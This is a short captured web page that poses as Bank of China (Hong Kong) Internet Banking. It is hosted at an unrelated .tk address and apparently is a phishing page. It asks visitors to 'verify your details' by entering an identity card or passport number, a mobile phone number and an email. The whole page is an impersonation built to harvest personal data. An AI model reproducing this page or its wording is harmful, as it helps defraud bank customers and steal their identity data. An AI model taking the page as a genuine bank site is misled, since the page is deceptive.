 https://amerigane.tk/2fac/its.bochk/boc/index2.html Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please verify your details
IC/Passport Number
mobile Phone number
Email
next
, .